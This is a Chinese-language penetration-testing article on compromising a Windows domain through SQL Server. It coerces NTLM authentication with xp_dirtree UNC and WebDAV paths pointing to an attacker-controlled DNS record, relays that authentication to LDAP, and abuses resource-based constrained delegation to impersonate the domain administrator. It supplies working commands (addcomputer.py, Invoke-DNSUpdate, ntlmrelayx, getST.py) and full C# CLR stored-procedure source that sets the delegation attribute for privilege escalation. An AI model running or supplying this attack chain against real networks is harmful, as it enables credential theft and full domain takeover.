0x01 前言
之前看到一篇文章 <横向-从 xp_dirtree 到域内>,其内容是通过 xp_dirtree 的方式,带出 Net-NTLM hash,再用 hashcat 本地爆破明文密码拿到权限,这里来跟大家分享一下 SQLSEVER 在域中结合中继委派的玩法,希望能对大家有所帮助。
0x02 基础知识
众所周知,在关于 SQLSERVER 的利用中,通过 xp_dirtree + UNC 可以触发 NTLM 认证,带出服务器的 NET-NTLM hash
exec master.dbo.xp_dirtree '\\192.168.1.1\test'
在域内,用以上方式带出的 hash 有两种情况
机器hash
用户hash
对于 用户hash,我们可以进行离线爆破的模式,前提是: 强大的字典 && 口令强度低,但如果密码复杂度高,就没办法通过这种方式获取明文密码了。而对于机器帐户,密码默认每 30 天自动更新,密码长度为 120 位的随机 unicode,也就是说,如果获取的是机器 hash,同样是没法通过 hashcat 爆破的方式来获取密码的。那么什么情况下才能获取到用户hash呢?
当 SQLSERVER 是由[Local System]或[Network Service]账户启动的时候,发起的 NTLM 认证是由机器账户完成的,而当 SQLSERVER 由域用户启动的时候,发起的 NTLM 认证是由用户账户完成的。换个更直白的说法,当你用 xp_cmdshell 执行 whoami,如果返回的是 SYSTEM或者 NT Service,这种情况是抓取的是机器hash,如果返回的是类似 ATTACK\FOX,这种情况抓取的才是用户hash。通常我们在渗透环境中碰到的环境都属于前者。

很多人不知道的是,这种通过 UNC 的触发方式同样可以对 WebDAV 进行认证
xp_dirtree '\\hostname@SSL\test' --ssl 443
xp_dirtree '\\hostname@SSL@1234\test' --ssl port 1234
xp_dirtree '\\hostname@1234\test' --http
同样,这条利用链也是有一定限制的
1.完全限定名(FQDN)
2.webclient 服务(默认未开启)
这样做对好处是:发出的认证是基于 HTTP 的,这样一来,就不用考虑 NTLM 签名的问题了。如果对 NTLM 签名的问题还不是很了解,推荐阅读 NTLM Ralay,当环境满足以上条件时,无论是机器用户还是普通域用户,我们都可以通过中继的方式来发起进一步的攻击。同样这个攻击链在有 WEB 应用权限后更加的适用,这块的注意点 以及 关于 WEB 结合中继的实战场景下一篇文章再水。
攻击流程:
1.用域用户添加一台机器tail$(用于基于资源的约束委派的利用)
2.用域用户向域中添加一条DNS记录unicodesec指向公网v.p.s

3.exec master.dbo.xp_dirtree '\\unicodesec@80\test' 触发认证
4.高权用户配置DCSYNC,低权用户配置基于资源的约束委派,这里的高权低权指机器账户在域内的权限
0x03 中继
本文仅讨论中继到 LDAP 的攻击方式,先简单画个图看下不同情况下我们可以做的事情,这里的高权低权指的是域内用户的权限

回到实战场景,虚拟环境如下:
| IP | HOSTNAME | NOTE |
|---|---|---|
| 192.168.92.150 | DC | 域控,windows 2016 |
| 192.168.92.130 | SQL2016 | SQLSEVER2016,由服务账号启动 |
| 192.168.92.151 | KALI | 模拟外网V.P.S |
| USERNAME | NOTE |
|---|---|
| administrator | 域管理员 |
| fox | 普通域用户,现有权限 |
首先fox用户添加机器用户tail
python3 addcomputer.py attack.com/fox -computer-name tail$ -computer-pass 123456 -dc-ip 192.168.92.150

用fox用户添加一条 A 记录unicodsec指向 192.168.92.151
Invoke-DNSUpdate -DNSType A -DNSName unicodesec -DNSData 192.168.92.151
开启 ntlmrelayx.py 配置参数如下

在sqlserver中执行exec master.dbo.xp_dirtree '\\unicodesec@80\test'触发认证


查看WIN2016的msDS-AllowedToActOnBehalfOfOtherIdentity属性,已经成功配置


python3 getST.py -dc-ip 192.168.92.150 ATTACK/tail\$ -spn cifs/WIN2016.attack.com -impersonate administrator
接下来,申请高权票据访问即可
0x04 提权
日常渗透过程中,对于通过 SQLSERVER 拿下的主机,因为服务账号有SeImpersonatePrivilege和SeAssignPrimaryToken特权,通常会采用各种 potato 来提权
开启SeAssignPrimaryToken权限后,能够在调用CreateProcessAsUser时,传入新的Token创建新的进程

这里介绍另一种方式的提权思路,上面我们说过了,当 SQLSERVER 是由[Local System]或[Network Service]账户启动的时候,发起的 NTLM 认证是由机器账户完成的,所以在当前权限下,可直接以当前机器用户的身份链接域控的LDAP,这样我们就可以配置基于资源的约束委派来进行提权。
这里我们改一个 CLR 版本的利用来演示提权过程,原始代码来自 微软不认的“0day”之域内本地提权-烂番茄(Rotten Tomato)
using System;
using Microsoft.SqlServer.Server;
using System.Security.Principal;
using System.Security.AccessControl;

public partial class StoredProcedures
{
    [Microsoft.SqlServer.Server.SqlProcedure]
    public static void SharpSQLLdap (string DomainController,string Domain,string new_MachineAccount)
    {
        String victimcomputer = Environment.MachineName;
        String victimcomputer_ldap_path = string.Format("LDAP://CN={0},CN=Computers,DC={1},DC=com", victimcomputer, Domain);
        String machine_account = new_MachineAccount;
        String sam_account = machine_account + "$";

        String distinguished_name = "CN=" + machine_account + ",CN=Computers,DC=" + Domain + ",DC=com";

        SqlContext.Pipe.Send("[+] Elevate permissions on " + victimcomputer);
        SqlContext.Pipe.Send("[+] Domain = " + Domain);
        SqlContext.Pipe.Send("[+] Domain Controller = " + DomainController);

        System.DirectoryServices.Protocols.LdapDirectoryIdentifier identifier = new System.DirectoryServices.Protocols.LdapDirectoryIdentifier(DomainController, 389);

        System.DirectoryServices.Protocols.LdapConnection connection = null;
        //connection = new System.DirectoryServices.Protocols.LdapConnection(identifier, nc);
        connection = new System.DirectoryServices.Protocols.LdapConnection(identifier);
        connection.SessionOptions.Sealing = true;
        connection.SessionOptions.Signing = true;
        connection.Bind();

        // 获取新计算机对象的SID
        var new_request = new System.DirectoryServices.Protocols.SearchRequest(distinguished_name, "(&(samAccountType=805306369)(|(name=" + machine_account + ")))", System.DirectoryServices.Protocols.SearchScope.Subtree, null);
        var new_response = (System.DirectoryServices.Protocols.SearchResponse)connection.SendRequest(new_request);
        SecurityIdentifier sid = null;
        foreach (System.DirectoryServices.Protocols.SearchResultEntry entry in new_response.Entries)
        {
            try
            {
                sid = new SecurityIdentifier(entry.Attributes["objectsid"][0] as byte[], 0);
                SqlContext.Pipe.Send("[+] " + new_MachineAccount + " SID : " + sid.Value);
            }
            catch
            {
                SqlContext.Pipe.Send("[!] It was not possible to retrieve the SID.\nExiting...");
                return;
            }
        }
        //设置资源约束委派
        System.DirectoryServices.DirectoryEntry myldapConnection = new System.DirectoryServices.DirectoryEntry(string.Format("{0}.com", Domain));

        myldapConnection.Path = victimcomputer_ldap_path;

        myldapConnection.AuthenticationType = System.DirectoryServices.AuthenticationTypes.Secure;
        System.DirectoryServices.DirectorySearcher search = new System.DirectoryServices.DirectorySearcher(myldapConnection);
        //通过ldap找计算机
        search.Filter = "(CN=" + victimcomputer + ")";
        string[] requiredProperties = new string[] { "samaccountname" };
        foreach (String property in requiredProperties)
            search.PropertiesToLoad.Add(property);
        System.DirectoryServices.SearchResult result = null;
        try
        {
            result = search.FindOne();
        }
        catch (System.Exception ex)
        {
            SqlContext.Pipe.Send(ex.Message + "Exiting...");
            return;
        }
        if (result != null)
        {
            System.DirectoryServices.DirectoryEntry entryToUpdate = result.GetDirectoryEntry();
            String sec_descriptor = "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;" + sid.Value + ")";
            System.Security.AccessControl.RawSecurityDescriptor sd = new RawSecurityDescriptor(sec_descriptor);
            byte[] descriptor_buffer = new byte[sd.BinaryLength];
            sd.GetBinaryForm(descriptor_buffer, 0);
            // 添加sid到msds-allowedtoactonbehalfofotheridentity中
            entryToUpdate.Properties["msds-allowedtoactonbehalfofotheridentity"].Value = descriptor_buffer;
            try
            {
                entryToUpdate.CommitChanges();//提交更改
                SqlContext.Pipe.Send("[+] Exploit successfully!");
            }
            catch (System.Exception ex)
            {
                SqlContext.Pipe.Send(ex.Message);
                SqlContext.Pipe.Send("[!] \nFailed...");
                return;
            }
        }
    }
}

查看 LDAP 已经配置成功

接下来就是申请高权票据访问,过程就不在这里累述了,如果对该过程不熟悉可参考 渗透小记 - 中继和委派的实战利用,有任何疑问欢迎加入知识星球或者在后台留言,一起交流学习。
0x05 参考文章
https://gist.github.com/nullbind/7dfca2a6309a4209b5aeef181b676c6e
https://www.netspi.com/blog/technical/network-penetration-testing/exploiting-adidns/
https://github.com/NetSPI/PowerUpSQL/issues/54
https://camerondwyer.com/2014/11/12/how-to-installenable-the-webclient-webdav-service-on-windows-server-2012-to-openedit-sharepoint-files/
https://mp.weixin.qq.com/s/BSrjBamrLD5_cCv-NnwsXQ


